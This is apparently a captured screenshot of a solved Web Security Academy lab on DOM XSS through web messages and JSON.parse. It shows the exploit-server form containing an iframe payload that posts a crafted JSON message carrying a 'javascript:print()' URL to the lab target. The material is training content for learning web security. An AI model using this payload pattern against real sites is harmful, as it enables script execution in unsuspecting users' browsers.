 Web Security
Academy
DOM XSS using web messages and JSON.parse
Back to lab description
LAB Solved
2
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0aaf005b0462266880072a3b016b00ca.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1
Body:
}
</style>
<iframe id='target' src='https://0abd00e8044126c580f72b9d00540023.web-security-academy.net/' onload='this.contentWindow.postMessage("{\"type\":\"load-
channel\",\"url\":\"javascript:print()\"}","*")'>
Store
View exploit
Deliver exploit to victim
Access log